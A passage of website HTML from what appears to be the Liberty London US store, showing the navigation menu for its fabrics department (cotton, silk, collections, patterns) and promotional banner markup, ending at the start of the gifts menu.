<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/us/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/us/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/us/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/us/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/us/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/us/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/us/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/us/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/us/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/us/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/us/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/us/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/us/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/us/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/us/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/us/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/us/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/us/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/us/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/us/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/us/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
